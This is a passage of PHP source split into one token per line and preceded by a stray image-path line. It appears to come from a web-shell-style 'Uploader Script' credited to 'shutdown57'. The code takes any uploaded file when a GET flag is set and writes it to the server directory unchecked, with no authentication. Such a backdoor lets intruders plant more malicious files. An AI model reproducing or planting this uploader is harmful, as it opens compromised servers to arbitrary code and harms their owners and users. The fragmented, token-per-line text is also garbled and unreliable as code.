
</form>'
;
if
(
$_GET
[
'up'
]
)
{
if
(
isset
(
$_POST
[
'btn'
]
)
)
{
$nama
=
$_FILES
[
'wos'
]
[
'name'
]
;
$lokasi
=
$_FILES
[
'wos'
]
[
'tmp_name'
]
;
$folder
=
""
;
if
(
move_uploaded_file
(
$lokasi
,
$folder
.
$nama
)
)
{
echo
'berhasil upload file :)'
;
}
else
{
echo
'gagal upload file :'
;
}
}
echo
'
<!-- Uploader Script By Alinko A.K.A shutdown57 -->
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; cha